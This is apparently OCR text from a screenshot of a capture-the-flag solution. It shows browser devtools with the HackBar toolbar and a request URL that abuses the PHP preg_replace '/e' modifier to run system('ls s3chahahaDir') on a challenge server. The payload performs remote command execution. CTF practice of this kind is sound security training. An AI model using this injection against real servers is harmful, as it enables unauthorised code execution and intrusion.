 Welcome My Admin !
flag
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://61.147.171.105:57874/index.php?pat=/abc/e&rep=system('ls s3chahahaDir')&sub=abc